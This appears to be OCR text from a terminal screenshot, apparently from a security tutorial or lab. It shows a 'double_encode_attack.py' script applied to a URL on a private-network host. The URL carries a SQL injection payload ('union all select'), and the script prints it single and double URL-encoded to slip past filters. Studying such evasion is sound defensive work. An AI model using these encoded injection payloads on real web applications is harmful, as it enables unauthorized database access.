 Activities Terminal Sel 10:47
mucomplex@mucomplex-3l337: ~
File Edit View Search Terminal Help
mucomplex@mucomplex-3l337:~$ python3 double_encode_attack.py "http://192.168.0.14/promocode=test' union all select 1,2,3,4"
http%3A%2F%2F192.168.0.14%2Fpromocode%3Dtest%27%20union%20all%20select%201%2C2%2C3%2C4
http%253A%252F%252F192.168.0.14%252Fpromocode%253Dtest%2527%2520union%2520all%2520select%25201%252C2%252C3%252C4
mucomplex@mucomplex-3l337:~$